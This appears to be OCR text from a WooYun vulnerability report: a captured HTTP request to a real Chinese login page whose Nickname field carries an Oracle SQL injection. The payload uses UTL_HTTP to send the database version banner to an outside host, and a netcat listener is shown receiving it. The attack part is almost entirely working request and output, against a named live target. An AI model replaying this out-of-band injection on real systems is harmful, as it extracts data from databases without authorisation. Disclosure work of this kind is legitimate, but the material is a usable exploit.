 Go
Cancel
<
>
Target: http://sh.greenet.cn
?
Request
Raw
Params
Headers
Hex
POST /CommonLogin/home/eSurfingUser HTTP/1.1
Host: sh.greenet.cn
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Referer: http://sh.greenet.cn/CommonLogin/Home/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
esurfingGW=7CBC62353F05A8EC077C9BE54C740A900658F4B79E39EC92D9F
511371280535CB4478FC81DBC95529E092C4B58F479839A4121BF189680E00BE6
FA9BCA0FDFBDA2F609AD088663E85B3CCC1D6584F47D;
Content-Type: application/x-www-form-urlencoded
Content-Length: 231
eSurfingID=694898&Nickname=crtest' and
UTL_HTTP.REQUEST(UTL_RAW.CAST_TO_varchar2('687474703a2f2f3231382e36
362e37352e3131373a36353532372f7368616e676861693f763d')||(select banner
FROM sys.v_$version WHERE rownum=1))='1&Account=crtest
(casttovarchar2后是http://xxxxxxxxxxx:65527/shanghai?v=)
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Date: Wed, 10 Feb 2016 11:57:15 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.3
X-AspNetMvc-Version: 3
Cache-Control: private, s
Content-Type: text/html
Content-Length: 180
<!DOCTYPE html>
<html>
<hea
<tit
</hea
<bod
<h2
S
</h
</bod
</htm
?
纯真IP地址数据库 （ CZ88.NET ）
IP=>地址
地址=>IP段
查询IP段
询字段：
222.68.174.175
IP ： 222.68.174.175
地址： 上海市 电信
178 - 218.66.75.117:65529 -
C:\WINDOWS\system32\cmd.exe
F:\Files>nc -lvvp 65527
listening on [any] 65527 ...
222.68.174.175: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.178] from (UNKNOWN) [222.68.174.175] 18924: NO_DATA
GET /shanghai?v=Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - Prod
uction HTTP/1.1
Host: 218.66.75.117:65527
Connection: close
sent 0, rcvd 145
F:\Files>_
www.wooyun.org